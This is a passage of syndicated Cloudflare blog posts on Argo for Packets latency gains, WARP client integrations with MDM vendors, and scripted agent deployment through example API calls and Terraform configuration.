
The example from the blog outlined a company with locations in South Carolina, Oregon, and Los Angeles. In that blog, we showed the latency improvements that Magic Transit by itself provided for one leg of the trip. That network looks like this:

Argo for Packets is Generally Available

Let’s break that out to show the latencies between all paths on that network. Let’s assume that South Carolina connects to Atlanta, and Oregon connects to Seattle, which is the most likely scenario:

Source Location Destination Location Magic WAN one-way latency Argo for Packets One-way latency Argo improvement (in ms) Latency percent improvement
Los Angeles Atlanta 49.1 45 4.11 8.36
Los Angeles Seattle 32.4 27.2 5.18 16
Atlanta Los Angeles 49 44.9 4.09 8.35
Atlanta Seattle 78.1 56.9 21.2 27.1
Seattle Los Angeles 32.2 27 5.22 16.2
Seattle Atlanta 77.7 56.7 20.9 26.9

For this sample customer network, Argo for Packets improves latencies on every possible path. As you can see the average percent improvement is much higher for this particular network than the global average of 10%.

Let’s take another example of a customer with locations in Asia: South Korea, Philippines, Singapore, Osaka, and Hong Kong. For a network with those locations, Argo for Packets is able to create a 17% latency reduction by finding the optimal paths between locations that were typically trickiest to navigate, like between South Korea, Osaka, and the Philippines. A customer with many locations will see huge benefits from Argo for Packets, because it optimizes the trickiest paths on the Internet and makes them just as fast as the other paths. It removes the latency incurred by your worst network paths and makes not only your average numbers look good, but especially your 90th percentile latency numbers.

Reducing these long-tail latencies is critical especially as customers move back to better and start returning to offices all around the world.

Next Stop: Your Office

Argo for Packets pairs brilliantly with Magic WAN and Cloudflare for Offices to create a hyper-optimized, ultra-secure, private network that adapts to whatever you throw at it. If this is your first time hearing about Cloudflare for Offices, it’s our new initiative to provide private, secure, performant connectivity to thousands of new locations around the world. And that private connectivity provides a great foundation for Argo for Packets to speed up your network.


Taking the above example from the United States, if this company adds two new locations in Boston and Dallas, those locations also see significant latency reduction through Argo for Packets. Now, their network looks like this:

Argo for Packets is Generally Available

Argo for Packets also ensures that those freshly added new offices will immediately see great performance on the private network:

Source Location Destination Location Argo improvement (in ms) Latency percent improvement
Los Angeles Dallas 9.89 23.3
Los Angeles Atlanta 0.774 1.58
Los Angeles Seattle 0.478 1.51
Los Angeles Boston 13.3 16.8
Dallas Los Angeles 9.66 23
Dallas Atlanta 0 0
Dallas Seattle 2.96 5.2
Dallas Boston 0.43 0.955
Atlanta Los Angeles 0.687 1.4
Atlanta Dallas 0 0
Atlanta Seattle 9.7 12.4
Atlanta Boston 4.39 15.2
Seattle Los Angeles 0.322 1.02
Seattle Dallas 3.11 5.43
Seattle Atlanta 9.81 12.6
Seattle Boston 34.7 30.3
Boston Los Angeles 13.3 16.8
Boston Dallas 0.386 0.85
Boston Atlanta 4.37 15
Boston Seattle 33.7 29.6

Cloudflare for Offices makes it so easy to get those offices set up because customers don’t have to bring their perimeter firewalls, WAN devices, or anything else — they can just plug into Cloudflare at their building, and the power of Cloudflare One allows them to get all their network security services over a private connection to Cloudflare, optimized by Argo for Packets.

Your Network, but Faster

Argo for Packets is the perfect complement to any of our Cloudflare One solutions: providing faster bits through your network, built on Cloudflare. Now, your SD-WAN and Magic Transit solutions can be optimized to not just be secure, but performant as well.

If you’re interested in turning on Argo for Packets or onboarding your offices to a private and secure connectivity solution, reach out to your account team to get the process started.

Cloudflare announces integrations with MDM companies

Post Syndicated from Ravina Singh original https://blog.cloudflare.com/mdm-partnerships/

Cloudflare announces integrations with MDM companies

Cloudflare announces integrations with MDM companies

At Cloudflare, we are continuously thinking about ways to make the Internet more secure, more reliable and more performant for consumers and businesses of all sizes. Connecting devices safely to applications is critical for the safety of enterprise applications and for the peace of mind of a CIO.

Last January, we launched our Zero Trust platform, Cloudflare for Teams, that protects users, their devices, and their data by replacing legacy security perimeters with Cloudflare’s global edge network. Cloudflare for Teams makes security solutions like Zero Trust Network Access and Secure Web Gateway more accessible, for all companies, regardless of size, scale, or resources. This means building products that are more user-friendly, easier to deploy, and less cumbersome to manage.

The Cloudflare WARP agent encrypts traffic from devices to Cloudflare’s network, and many customers use it as a critical component to extend default-deny controls to where their users are. Today, Cloudflare is rolling out richer documentation on how to deploy WARP with these partners, so your administrators have a streamlined, easy-to-follow process to enroll your entire device fleet.

And we’re excited to announce new integrations with mobile device management vendors Microsoft Intune, Ivanti, JumpCloud, Kandji, and Hexnode to make it even easier to deploy and install Cloudflare WARP.

Cloudflare announces integrations with MDM companies

What is MDM?

Mobile Device Management (MDM), sometimes also called Unified Endpoint Management (UEM) tools, offers a simple solution to an increasingly challenging problem in an era of distributed working — managing all of an organization’s devices from a single platform.

Take a fictional healthcare consultancy firm. Suppose when starting her firm, the CEO hires largely in her home state of Colorado and allows employees to use their own personal phones and laptops to access emails and other data. This bring-your-own-device (BYOD) policy has been convenient to get the company off the ground.

Then, her firm starts landing higher profile clients with larger-scale projects, and to service this increased demand, our CEO begins hiring across the United States and rolling out corporate devices. Moreover, these clients have more rigorous standards around handling confidential patient data.

Our consultancy feels the pressure to level up its security. But with a mixed device fleet dispersed nationwide, how can our CEO improve visibility across managed and unmanaged devices; to check that they are properly updated, not compromised or lost? If lost or compromised, how can those devices be wiped remotely, so that client or company information does not leak?

MDM solutions can help answer these questions. They were made specifically to configure policies for what users can do on a device, roll out operating systems updates, and install new software — all while providing a unified view of a device fleet for IT teams. While these problems used to be solved by stopping by an IT desk, they can now be addressed remotely, at scale.

Streamlining deployment of our device client

Cloudflare recognizes that organizations like the healthcare consultancy above will be looking to enhance security and visibility across their dispersed users. Our device client, WARP, helps with this by enabling identity and device posture-aware policy enforcement at the endpoint.

We have optimized our client to enable diverse deployment approaches, so organizations have the flexibility they need to roll the Zero Trust capabilities of Cloudflare for Teams with ease. For example, WARP works across all major operating systems (e.g., Windows, MacOS, Linux, chrome OS, iOS, and Android). And regardless of the deployment mechanism, WARP uses a common set of parameters, so your admins have a consistent experience.

To show this streamlined deployment in action, here are some common scenarios on how to deploy our client on Windows with only some minor tweaks through the command line:

1. If you want to use HTTP filtering rules, Browser Isolation or do anything with device posture, the most important thing is to get your user authenticated to a Teams Organization and send their traffic over WARP:

Cloudflare_WARP_Release-x64.msi /quiet ORGANIZATION="exampleorg" SERVICE_MODE="warp"

2. If you don’t care about identity and just want a silent install with the same scenario above, use service tokens and disable the initial client UI:

Cloudflare_WARP_Release-x64.msi /quiet ORGANIZATION="exampleorg" SERVICE_MODE="warp” AUTH_CLIENT_ID=”” AUTH_CLIENT_SECRET=”” ONBOARDING=”false” 

3. Do your employees sometimes travel to countries or locations where encrypting traffic in a tunnel isn’t allowed? You can let them turn off WARP while still being subject to your company’s DNS rules:

Cloudflare_WARP_Release-x64.msi /quiet ORGANIZATION="exampleorg" SERVICE_MODE="warp” MODE_SWITCH=”true”

Our Partnerships

Cloudflare recognizes that many organizations rely on MDM solutions to deploy software like our client, and when they do deploy, they deserve a process that makes life simpler. To that end, we are partnering with leading MDM organizations that you already rely on to ensure our software is compatible and has purpose-built documentation to protect your users.

“The close collaboration and deep integration between Cloudflare and Microsoft helps strengthen the security posture of our joint customers and ensure people stay productive as Zero Trust remains top of mind for every organizational leader. ”
– Ann Johnson, Corporate Vice President of Security, Compliance, Identity, and Management, Business Development at Microsoft.

“ZTNA is no longer a choice for enterprises to loom over, it has become a necessity. As a global solution for enterprise endpoint management, Hexnode sees this partnership with Cloudflare as a great step towards the future. “
– Sahad M, CTO, Hexnode

“Zero Trust is a mindset and culture that every organization needs to not only adopt, but accelerate with the various devices employees use to access corporate data and systems. Our partnership with Cloudflare will not only improve the experience of IT teams, but the employee experience in the Everywhere Workplace as well. This partnership is another proof point of Ivanti’s commitment to secure users and manage devices.”
– Nayaki Nayyar, President and Chief Product Officer, Ivanti

“The bedrock of a zero trust approach is a combination of securing the identity, the device, and the network. By partnering with Cloudflare, we are creating a best-in-class approach for securing today’s modern organization.”
– Chase Doelling, Principal Strategist at JumpCloud

“Kandji and Cloudflare’s partnership will help IT teams to quickly deploy Cloudflare’s network security solutions across their Apple fleet. Using device management software like Kandji to install, enable, and enforce Cloudflare for Teams will allow IT teams to manage their security posture at any scale.”
– Weldon Dodd, SVP, Product Strategy, Kandji

What’s next?

Click below to get started with deploying Cloudflare for Teams:

Don’t see the MDM tool you use today or interested in partnering with us to ensure our mutual customers can hit the ground running? Fill out the contact form on our MDM Partnerships page.

Cloudflare Agent — Seamless Deployment at Scale

Post Syndicated from Kyle Krum original https://blog.cloudflare.com/cloudflare-agent-seamless-deployment-at-scale/

Cloudflare Agent — Seamless Deployment at Scale

Cloudflare Agent — Seamless Deployment at Scale

A year ago we launched WARP for Desktop to give anyone a fast, private on-ramp to the Internet. For our business customers, IT and security administrators can also use that same agent and enroll the devices in their organization into Cloudflare for Teams. Once enrolled, their team members have an accelerated on-ramp to the Internet where Cloudflare can also provide comprehensive security filtering from network firewall functions all the way to remote browser isolation.

When we launched last year, we supported the broadest possible deployment mechanisms with a simple set of configuration options to get your organization protected quickly. We focused on helping organizations keep users and data safe with HTTP and DNS filtering from any location. We started with support for Mac, Windows, iOS, and Android.

Since that launch, thousands of organizations have deployed the agent to secure their team members and endpoints. We’ve heard from customers who are excited to expand their rollout, but need more OS support and great control over the configuration.

Today we are excited to announce our zero trust agent now has feature parity across all major platforms. Beyond that, you can control new options to determine how traffic is routed and your administrators can orchestrate deployment at scale. With today’s releases, we’re ready to help you fully ditch the legacy VPN and network security tools your IT teams hate.

Built to scale

Two of the most important factors in our zero trust agent are reliability across platforms and reliability of the connection. If you have ever shipped software at this scale, you’ll know that maintaining a client across all major operating systems is a daunting (and error-prone) task.

To avoid platform pitfalls, we wrote the core of the agent in Rust, which allows for 95% of the code to be shared across all devices. Internally we refer to this common code as the shared daemon (or service, for Windows folks). A common, Rust-based implementation allows our engineers to spend less time duplicating code across multiple platforms while ensuring most quality improvements hit everyone at the same time.

On the reliability of connection front, if you’ve had any experience at all with traditional VPNs, you’ll know that they are error prone and slow. Our network foundation is built on our own WireGuard implementation called BoringTun. Unlike traditional and slow VPNs, we run over UDP and are optimized for the wide variation of Internet infrastructure users connect over today (ex. on a plane, at the coffee shop, a congested network in the city, etc.). Proved year over year at scale with millions of our consumer devices, BoringTun ensures your traffic is encrypted and ready for whatever policies you decide for it.

With the power to reliability scale, we now fully support the following operating systems with our agent

  • Windows 8.1, Windows 10 and Windows 11
  • macOS Mojave, Catalina, Big Sur, Monterey
  • Including M1 support
  • ChromeBooks (Manufactured after 2019) (New)
  • Linux CentOS 8, RHEL, Ubuntu, Debian (New)
  • iOS
  • Android

Built to meet your deployment model

When our agent was first introduced, the focus was on encrypting all device traffic to the Cloudflare network and allowing an admin to build HTTP and DNS policies around that traffic. We also know that customers are on a journey to migrate to a Zero Trust model. Sometimes that transformation needs to happen one step at a time.

We’ve spent that time building features that allow you to not just fully replace your legacy solution, but also run our software alongside those legacy solutions to ensure a smoother migration.

  • Domain-Based Split Tunneling – Sometimes, you don’t need to send all traffic through your security layer. We already support IP-based exclusions, but we now make it easy to create Split Tunnel rules with domain names (e.g., *.example.com or example.com)  instead of forcing you to look up the IP address CIDR for a particular domain.
  • Include-Only Split Tunnels – Our agent was initially built on the premise that all device traffic should be encrypted and sent to our network. This ensured traffic wasn’t being snooped on and allowed admins to maintain visibility. Sometimes, though, you only want to send some traffic to Cloudflare and exclude the rest by default. Include-only split tunneling does just that, allowing you to select individual routes you want going to our network. If you need a quick legacy VPN replacement to connect to a Cloudflare Tunnel resource or only want to ensure traffic to your most sensitive infrastructure is subject to HTTP inspection, use include-only split tunnel rules.
  • Improved Private Domains – Some organizations start their migration by running Cloudflare’s Zero Trust products alongside an existing third party VPN. In the past, our agent supported this configuration by letting administrators set fall back domain name resolution to send DNS queries for certain use cases through the VPN. However, it was global and lacked control over where the queries were sent. We have now added the ability to specify which DNS server should respond to private domains, and as discussed earlier in the week, can be used with our new Zero Trust networking capabilities.
  • Posture-only mode (coming soon) — We’ve talked previously about the importance of device posture and our capabilities. In the first quarter of 2022, we’ll ship the ability for our agent to run in posture-only mode. That is our client will not process any DNS requests or send any other traffic to us. This allows you to onboard Cloudflare Access posture policies without turning on HTTP inspection for your users.

Built for seamless configuration

Deploying any agent to tens of thousands of users can become a logistical hurdle. We built the Cloudflare for Teams agent to be seamless to deploy at scale in your team. Today’s announcement gives you more options to rolling out the agent to your entire organization with API and Terraform based controls.

Automating administrative tasks is the best way to keep them consistent. At Cloudflare, we build our UI on top of a set of RESTful APIs based on HTTPS requests and JSON responses. These same APIs in the case of our device management are then exposed to users via our API Documentation and additionally via our Terraform provider. Everything exposed in the web version of https://dash.teams.cloudflare.com/ is available via one of these interfaces.

As an example of how you can accomplish automation, we’ll take a look at our domain-based split tunneling. For reference, here’s the API documentation and the Terraform equivalent.

To create a domain-based include rule for example.com:
curl -X PUT "https://api.cloudflare.com/client/v4/accounts/699d98642c564d2e855e9661899b7252/devices/policy/include" \
     -H "X-Auth-Email: [email protected]" \
     -H "X-Auth-Key: c2547eb745079dac9320b638f5e225cf483cc5cfdda41" \
     -H "Content-Type: application/json" \
     --data '[{"host":"*.example","description":"Include all traffic to example.com in the tunnel"}]'

That same rule could be created in Terraform with this:

# Including *.example.com in WARP routes
resource "cloudflare_split_tunnel" "example_split_tunnel_include" {
  account_id = "699d98642c564d2e855e9661899b7252"
  mode       = "include"
  tunnels {
    host        = "*.example.com",
    description = "Include all traffic to example.com in the tunnel"
  }
}

Another common task is to generate a report of enrolled devices. Using the Device List API, the following example shows how to list all Windows devices registered with your organization:

curl -X GET "https://api.cloudflare.com/client/v4/accounts/699d98642c564d2e855e9661899b7252/devices?type=windows" \
     --header 'Authorization: Bearer 8M7wS6hCpXVc-DoRnPPY_UCWPgy8aea4Wy6kCe5T' \
     -H "Content-Type: application/json"

Running that command would return JSON that looks something like this:

        {
            "created": "2021-12-01T17:14:23.847538Z",
            "device_type": "windows",
            "gateway_device_id": "215f9adc-52ca-11ec-9ece-f240956bdf5f",
            "id": "215f9adc-52ca-11ec-9ece-f240956bdf5f",
            "ip": "150.111.29.1",
            "key": "0mS9vj2gk0KNcXoi50pwfuL49WT0rLGAcX2gVze3ixA=",
            "last_seen": "2021-12-01T17:14:30.110663Z",
            "mac_address": "00:0c:29:6f:11:93",
            "model": "VMware7,1",
            "name": "MYVMWin10",
            "os_version": "10.0.19042",
            "serial_number": "VMware-56",
            "updated": "2021-12-01T17:14:30.110663Z",
            "user": {
                "email": "[email protected]",
                "id": "6a8e079d-8a33-4677-b610-a5e361c0c959"
            },
            "version": "2021.11.278"
        },
        {
            "created": "2021-11-08T23:59:37.621164Z",
            "device_type": "windows",
            "gateway_device_id": "ee02da10-40ef-11ec-bb68-6a56f426bb46",
            "id": "ee02da10-40ef-11ec-bb68-6a56f426bb46",
            "ip": "98.247.211.1",
            "key": "DhUI8nqeVrXL1JFhYbeCFmkeu/XEkkEjVmcZ8UraTDI=",
            "last_seen": "2021-11-08T23:59:37.621164Z",
            "model": "Latitude 7400",
            "name": "CloudBox",
            "os_version": "10.0.19043",
            "serial_number": "7CHR3Z2",
            "updated": "2021-11-23T20:03:12.046067Z",
            "user": {
                "email": "[email protected]",
                "id": "39663a0d-9f7c-4a24-ae7f-f869a8cf07f1"
            },
            "version": "2021.11.34"
        },

Built for anyone to administer

As part of today’s releases, we also announced partnerships with MDM providers as a mechanism you can use to deploy software with your users. We also know that some organizations do not yet have an MDM or have administrators managing the deployment who prefer a visual user interface.

